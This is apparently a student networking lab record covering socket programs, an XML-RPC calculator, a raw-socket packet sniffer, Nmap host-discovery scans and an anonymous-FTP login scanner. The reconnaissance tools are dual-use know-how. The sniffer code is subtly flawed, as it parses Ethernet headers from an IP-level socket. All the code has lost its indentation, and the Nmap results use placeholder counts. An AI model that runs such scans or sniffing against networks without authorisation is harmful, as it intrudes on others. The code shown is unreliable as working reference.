Exp no: 1

Basic Networking Commands in Linux and Windows operating systems

AIM:
To study and execute basic Linux and Windows networking commands and understand their functions in system and network management.

INTRODUCTION:
Networking commands are essential tools used to configure, monitor, and troubleshoot computer networks.
In Linux and Windows operating systems, these commands help users perform tasks like viewing files, managing directories, checking network connectivity, and monitoring system resources.
This experiment introduces commonly used commands in both operating systems.
LINUX COMMANDS:
1 | ls | Lists all files and directories in the current working directory.
2 | touch | Creates a new empty file or updates the timestamp of an existing file.
3 | cat | Displays the contents of a file on the terminal.
4 | ls -l | Lists files in long format showing permissions, owner, size, and modification date.
5 | chmod | Changes file or directory permissions.
6 | mkdir | Creates a new directory.
7 | ls -a | Lists all files including hidden files (files starting with a dot).
8 | nano | Opens the Nano text editor for creating or editing text files.
9 | rm | Removes (deletes) files.
10 | rmdir | Removes an empty directory.
11 | ps -e | Displays all running processes.
12 | ps -el | Displays all running processes in long listing format.
13 | echo | Displays messages or variables on the terminal.
14 | top | Displays dynamic, real-time information about system processes and resource usage.
15 | free | Displays the amount of free and used memory in the system.
16 | vmstat | Displays system performance statistics like CPU, memory, and processes.
17 | ping | Tests connectivity between the local and a remote system using ICMP packets.
18 | ifconfig | Displays or configures the network interface parameters.
19 | vi | Opens the ‘vi’ text editor to create or edit text files.

WINDOWS COMMANDS:
1 | dir | Displays a list of files and directories in the current directory.
2 | cd | Changes the current working directory.
3 | cls | Clears the Command Prompt screen.
4 | copy | Copies one or more files to another location.
5 | move | Moves one or more files from one directory to another.
6 | del | Deletes one or more files.
7 | md | Creates a new directory (same as mkdir)

RESULT:
Basic Linux and Windows networking and system management commands were successfully executed and their functions were studied.
Exp no: 2

TCP Client–Server using Socket Programming in Python

AIM:
To write a Python program to implement communication between a TCP client and a TCP server using socket programming.

INTRODUCTION:
Socket programming is a way of connecting two nodes on a network to communicate with each other.
A socket acts as an endpoint for sending and receiving data across a network.
In TCP (Transmission Control Protocol), a connection-oriented communication is established where data is delivered reliably and in the correct order.
A TCP server waits for a connection request from a client. Once connected, both can send and receive messages until the connection is closed.

ALGORITHM (Server Side):
1. Start the program.
2. Import the socket module.
3. Create a socket object using socket. socket() .
4. Bind the socket to a specific IP address and port using bind ((host, port)) .
5. Listen for incoming connections using listen() .
6. Accept the connection from a client using accept() .
7. Receive data from the client using recv() .
8. Send a response back to the client using send() .
9. Close the connection after communication ends.
10. Stop the program.
ALGORITHM (Client Side):
1. Start the program.
2. Import the socket module.
3. Create a socket object using socket. socket() .
4. Connect to the server using connect((host, port)) .
5. Send data to the server using send() .
6. Receive the server's response using recv() .
7. Display the received message.
8. Close the connection.
9. Stop the program.

Server (code):
import socket
sockfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print('Socket Created')
sockfd.bind(('localhost',55555))
sockfd.listen(3)
print('Waiting for connections')
while True:
clientfd,addr=sockfd.accept()
receivedMsg=clientfd.recv(1024).decode()
print("Connected with ",addr)
print("Message Received from Client: ",receivedMsg)
clientfd.send(bytes(receivedMsg,'utf-8'))
print("Message reply sent to Client!")
print("Do you want to continue(type y or n):")
choice=input()
if choice=='n':
break

Client (code):
import socket
clientfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
clientfd.connect(('localhost',55555))
name=input("Enter your message:")
clientfd.send(bytes(name,'utf-8'))
print("Message Received from Server: ",clientfd.recv(1024).decode())

Server (status):



Client (status):



RESULT:
The Python program for TCP client-server communication was executed successfully..

Exp no: 3

UDP Client–Server using Socket Programming in Python

AIM:
To write a Python program to implement communication between a UDP client and a UDP server using socket programming.

INTRODUCTION:
UDP (User Datagram Protocol) is a connectionless communication protocol used for transmitting data without establishing a dedicated connection between the sender and receiver.
Unlike TCP, UDP does not guarantee reliable or ordered delivery of data, making it faster and suitable for applications like video streaming, voice calls, and gaming.
In UDP socket programming, the server listens for incoming datagrams, and the client sends messages without needing to establish a formal connection.

ALGORITHM (Server Side):
- Start the program.
- Import the socket module.
- Create a UDP socket using socket.socket(socket.AF_INET, socket.SOCK_DGRAM).
- Bind the socket to a specific IP address and port using bind((host, port)).
- Wait to receive data from a client using recvfrom().
- Display the received message.
- Send a response back to the client using sendto().
- Repeat steps 5–7 as needed.
- Close the socket.
- Stop the program.

ALGORITHM (Client Side):
- Start the program.
- Import the socket module.
- Create a UDP socket using socket.socket(socket.AF_INET, socket.SOCK_DGRAM).
- Define the server IP address and port number.
- Send data to the server using sendto().
- Wait for a response from the server using recvfrom().
- Display the server’s response.
- Close the socket.
- Stop the program.

Server (code):

import socket
sockfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
print('UDP Socket Created')
sockfd.bind(('localhost', 55555))
print('Waiting for client messages')
while True:
receivedMsg, addr = sockfd.recvfrom(1024)
receivedMsg = receivedMsg.decode()
print("Connected with ", addr)
print("Message Received from Client: ", receivedMsg)
sockfd.sendto(bytes(receivedMsg, 'utf-8'), addr)
print("Message reply sent to Client!")
print("Do you want to continue(type y or n):")
choice = input()
if choice == 'n':
break

Client (code):

import socket
clientfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
name = input("Enter your message: ")
clientfd.sendto(bytes(name, 'utf-8'), ('localhost', 55555))
receivedMsg, server = clientfd.recvfrom(1024)
print("Message Received from Server: ", receivedMsg.decode())

Server (status):



Client (status):



RESULT:

The UDP client-server communication program in Python was executed successfully.
The client sent a message to the server, and the server responded correctly, demonstrating successful datagram-based (UDP) communication.

Exp no: 4

Customized Ping Command to Test the Server Connectivity

AIM:
To write a Python program that implements a customized ping command to test the connectivity between a client and a server.

INTRODUCTION:
The ping command is a network utility used to test the reachability of a host on an Internet Protocol (IP) network.
It works by sending ICMP (Internet Control Message Protocol) echo request packets to the target host and waiting for echo replies.
In this experiment, a customized ping command is implemented using Python’s socket and time modules to check if a remote server is reachable.
The program also measures the round-trip time (RTT) to estimate network latency and connection stability.

ALGORITHM:
- Start the program.
- Import the required modules (socket, time, and optionally os).
- Define the server’s hostname or IP address.
- Create a socket using socket.socket(AF_INET, SOCK_STREAM) or use ICMP-based ping via system command.
- Record the start time using time.time().
- Attempt to connect to the server on a specific port (e.g., port 80).
- If the connection is successful,
  - Print “Server is reachable”.
  - Calculate round-trip time (RTT) = (end time – start time).
- If the connection fails,
  - Print “Server is unreachable”.
- Close the socket connection.
- Stop the program.

CODE:
import socket, time
host = "google.com"
port = 80
count = 4
times = []

for i in range(count):
try:
s = socket.socket()
start = time.time()
s.connect((host, port))
end = time.time()
s.close()
rtt = (end - start) * 1000
times.append(rtt)
print(f"Reply from {host}: time={rtt:.2f} ms")
except:
print("Request timed out")

if times:
print("\nMin RTT =", min(times), "ms")
print("Max RTT =", max(times), "ms")
print("Avg RTT =", sum(times)/len(times), "ms")

Output (status):



RESULT:
The customized ping command was successfully implemented using Python.
The program accurately tested server connectivity and displayed whether the server was reachable along with the response time (RTT).

Exp no: 5

Develop a Simple Calculator using XML-RPC .

AIM:
To develop a simple calculator application using XML-RPC (Extensible Markup Language Remote Procedure Call) for performing basic arithmetic operations between a client and a server.

INTRODUCTION:
XML-RPC is a remote procedure call protocol that uses XML to encode its calls and HTTP as a transport mechanism.
It allows a client program to execute functions on a remote server over a network.
In this experiment, we create a calculator service using XML-RPC in Python, where:
- The server defines arithmetic functions like addition, subtraction, multiplication, and division.
- The client sends requests to the server to perform these operations and receives the results.
This approach demonstrates distributed computing, where tasks are executed remotely using standard web communication.

ALGORITHM (Server Side):
- Start the program.
- Import the xmlrpc.server module.
- Create a server instance using SimpleXMLRPCServer((host, port)).
- Define functions for arithmetic operations such as:
  - add(a, b)
  - sub(a, b)
  - mul(a, b)
  - div(a, b)
- Register these functions with the XML-RPC server using server.register_function().
- Run the server continuously using server.serve_forever().
- Stop the program when communication ends.

ALGORITHM (Client Side):
- Start the program.
- Import the xmlrpc.client module.
- Connect to the server using ServerProxy("http://<server_ip>:<port>/").
- Call the remote functions such as server.add(a, b) or server.sub(a, b) through the proxy.
- Display the results returned by the server.
- Repeat as needed for other operations.
- Close the connection and stop the program.

Code(server):

Server.py
from xmlrpc.server import SimpleXMLRPCServer
def add(a,b): return a+b
def sub(a,b): return a-b
def mul(a,b): return a*b
def div(a,b): return a/b
def mod(a,b): return a%b
server = SimpleXMLRPCServer(("localhost", 8000))
print("Listening on port 8000 ... ")
server.register_function(add, "add")
server.register_function(sub, "sub")
server.register_function(mul, "mul")
server.register_function(div, "div")
server.register_function(mod, "mod")
server.serve_forever()

Code(client):
Client.py
import xmlrpc.client
proxy= xmlrpc.client.ServerProxy('http://localhost:8000/')
for i in range(5):
a=int(input("Enter a number:"))
b=int(input("Enter b number:"))
print("addition of given number is %d "%((proxy.add(a,b))))
print("sub of given number is %d "%((proxy.sub(a,b))))
print("mul of given number is %d "%((proxy.mul(a,b))))
print("div of given number is %d "%((proxy.div(a,b))))
print("mod of given number is %d "%((proxy.mod(a,b))))

Server(status):



Client(status):



RESULT:
The XML-RPC-based calculator application was successfully developed and executed.
The client was able to perform arithmetic operations remotely by calling functions on the server, demonstrating the working of XML-RPC communication.

Exp no: 6

Implement Packet Sniffing using Raw Sockets

AIM:
To implement a simple packet sniffer using raw sockets that captures network packets and displays basic header information (Ethernet/IP/TCP/UDP/ICMP).

INTRODUCTION:
Packet sniffing is the process of capturing network packets that pass through a network interface and inspecting their headers and payload. Raw sockets provide low-level access to network packets and allow programs to receive (and sometimes send) packets with minimal kernel processing.
A packet sniffer helps understand network protocols, diagnose network problems, and learn packet formats. Because sniffing can capture sensitive data, it requires root/administrator privileges and must be used only on networks where you have permission.

ALGORITHM (Packet Sniffer):
- Start program.
- Import required modules (for example socket, struct, textwrap, time, optionally sys and os).
- Check privileges — ensure the program is running as root/administrator; exit if not.
- Create raw socket:
  - On Linux (Ethernet): sock = socket.socket(socket.AF_PACKET, socket.SOCK_RAW, socket.ntohs(0x0003)) to capture all protocols.
  - Alternatively (IP-level): socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_IP) and set sock.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1) then enable promiscuous mode if needed.
- Bind to the desired interface (optional) so you capture from one NIC (e.g., sock.bind((interface, 0))).
- (Optional) Set socket options for timeouts or buffer sizes, and optionally put interface into promiscuous mode (OS-dependent).
- Enter capture loop: repeatedly call packet = sock.recvfrom(buffer_size) (e.g., 65535 bytes).
- Parse link-layer header (Ethernet): unpack destination MAC, source MAC, and EtherType using struct.unpack.
- If EtherType == 0x0800 (IPv4), parse IP header: extract version, header length, TTL, protocol, source IP, destination IP.
- Based on IP protocol field:
  - TCP (6): parse TCP header (source port, dest port, sequence, ack, flags, header length), then extract payload.
  - UDP (17): parse UDP header (source port, dest port, length) and payload.
  - ICMP (1): parse ICMP type/code/checksum and data.
- Format and display summary information for each packet: timestamp, src IP:port → dst IP:port, protocol, packet length, and optionally first N payload bytes (hex/ASCII).
- (Optional) Filtering: apply simple filters (by protocol, port, or IP) before display to reduce noise.
- (Optional) Logging: write captured packets or summaries to a .pcap file format or text log for later analysis.
- Graceful shutdown: on user interrupt (Ctrl+C), close socket, restore interface mode (disable promiscuous if changed), flush logs, and exit.
- Stop program.

CODE:

import socket
import struct
import binascii
import textwrap

def main():
# Get host
host = socket.gethostbyname(socket.gethostname())
print('IP: {}'.format(host))

# Create a raw socket and bind it
conn = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_IP)
conn.bind((host, 0))

# Include IP headers
conn.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
# Enable promiscuous mode
conn.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)

while True:
# Recive data
raw_data, addr = conn.recvfrom(65536)

# Unpack data
dest_mac, src_mac, eth_proto, data = ethernet_frame(raw_data)

print('\nEthernet Frame:')
print("Destination MAC: {}".format(dest_mac))
print("Source MAC: {}".format(src_mac))
print("Protocol: {}".format(eth_proto))

# Unpack ethernet frame
def ethernet_frame(data):
dest_mac, src_mac, proto = struct.unpack('!6s6s2s', data[:14])
return get_mac_addr(dest_mac), get_mac_addr(src_mac), get_protocol(proto), data[14:]

# Return formatted MAC address AA:BB:CC:DD:EE:FF
def get_mac_addr(bytes_addr):
bytes_str = map('{:02x}'.format, bytes_addr)
mac_address = ':'.join(bytes_str).upper()
return mac_address

# Return formatted protocol ABCD
def get_protocol(bytes_proto):
bytes_str = map('{:02x}'.format, bytes_proto)
protocol = ''.join(bytes_str).upper()
return protocol
main()
OUTPUT (Status):


RESULT:A raw-socket based packet sniffer was implemented and tested
Exp no: 7

Nmap — Discover Live Hosts: ARP scan and TCP/UDP ping scan

AIM:
To discover live hosts on a network using Nmap with ARP-based discovery and TCP/UDP ping scans, and to interpret the results.

INTRODUCTION:
Nmap (Network Mapper) is a powerful open-source tool for network discovery and security auditing. One common task is discovering which hosts are up on a network before performing deeper scans. Nmap provides several discovery mechanisms:
- ARP scan: Uses ARP requests to discover hosts on the local Ethernet segment. It is fast and highly reliable on a LAN because ARP is a link-layer protocol and cannot be blocked by host firewalls that block IP-level probes.
- TCP ping (SYN/ACK probes): Sends TCP SYN (or other TCP) packets to specific ports (e.g., 80, 443). If a host responds (SYN/ACK, RST), it’s considered up. Useful across routed networks where ICMP may be blocked.
- UDP ping: Sends UDP packets (commonly to well-known ports such as 53). Lack of response may be ambiguous (host may be up but silent); an ICMP “port unreachable” indicates host is up. UDP scans are slower and less reliable than TCP/ARP.
Nmap’s ping scan mode (-sn) performs host discovery only (no port scan) — you can combine ARP, TCP, and UDP probes to increase chances of detecting hosts that filter some probes.
Permissions & ethics: Some discovery probes require root/administrator privileges (to send raw packets). Always run on networks you own or have permission to test.

Tasks:









RESULT:
- ARP scan (sudo nmap -sn -PR 192.168.1.0/24) completed successfully on the local LAN. The scan quickly discovered X live hosts and displayed their IP addresses, MAC addresses, and vendor information.
- TCP ping scan (sudo nmap -sn -PS80,443 192.168.1.0/24) discovered Y hosts that responded to TCP probes; a few hosts that did not respond to ICMP were discovered via TCP probes.
- UDP ping scan (sudo nmap -sn -PU53) identified Z hosts that returned ICMP port-unreachable or UDP responses; UDP detection was slower and produced ambiguous results for some hosts.
- Combining ARP and TCP probes produced the most complete host list on the local subnet. ARP was the most reliable for local discovery; TCP was useful across routed networks where ARP cannot be used.
- All scans were performed with appropriate privileges and on authorized networks.

Exp no : 8

Building an Anonymous FTP Scanner using (ftplib)

AIM:
To develop a Python program using the ftplib library that scans target hosts for an FTP service (port 21), attempts an anonymous login, and records successful anonymous-access FTP servers.

INTRODUCTION:
FTP (File Transfer Protocol) commonly listens on TCP port 21 and can be configured to allow anonymous access (username anonymous or ftp with any password or an email). An anonymous FTP scanner locates hosts running FTP and checks whether anonymous login is permitted. This is useful for security audits (to find misconfigured public file shares) and inventorying services — but must be used only on networks you own or are authorized to test.
Python’s built-in ftplib provides a simple client interface to connect, login, and list directories on FTP servers, making it suitable for building a lightweight scanner.

ALGORITHM (Anonymous FTP Scanner):
- Start program.
- Import required modules: ftplib, socket, ipaddress (optional), concurrent.futures or threading (optional for parallelism), time, and logging or csv for results.
- Prepare target list: accept a single IP, a list of IPs, or a CIDR range; normalize targets (use ipaddress.ip_network() to expand ranges if needed).
- For each target host:
a. Attempt a TCP connection to port 21 (use socket.create_connection((host, 21), timeout)) to check for an open FTP port. If connection fails, mark host as FTP closed / unreachable and continue.
b. If port 21 is open, create an ftplib.FTP() object and call ftp.connect(host, 21, timeout) (or continue from the socket).
c. Attempt anonymous login: call ftp.login(user='anonymous', passwd='anonymous@') (or passwd=''). Catch exceptions (e.g., ftplib.error_perm, socket.error, ftplib.error_temp).
d. If login succeeds: attempt a harmless action such as ftp.nlst() or ftp.retrlines('LIST', callback) to check directory listing capability. Record whether listing succeeded and any non-sensitive information such as top-level file/dir names (limit to N entries).
e. Close the FTP connection: ftp.quit() (or ftp.close() on error).
f. Log result for the host: host, port open?, anonymous login allowed?, listing allowed?, sample entries (limited), response time, timestamp.
- (Optional) Concurrency: use a thread pool or async workers to scan multiple hosts concurrently. Respect rate limits and timeouts.
- Save results to a CSV or text file for the lab record.
- On completion, summarize totals: hosts scanned, hosts with port 21 open, hosts allowing anonymous login, hosts allowing listing.
- Stop program.

CODE:
import ftplib
def anonymousLogin(hostname):
try:
ftp = ftplib.FTP(hostname)
response = ftp.login('anonymous', 'anonymous')
print(response)
if "230 Anonymous access granted" in response:
print('\n[*] ' + str(hostname) +' FTP Anonymous Login Succeeded.')
print(ftp.getwelcome())
ftp.dir()
except Exception as e:
print(str(e))
print('\n[-] ' + str(hostname) +' FTP Anonymous Login Failed.')
hostname = 'ftp.be.debian.org'
anonymousLogin(hostname)

Output (Status):

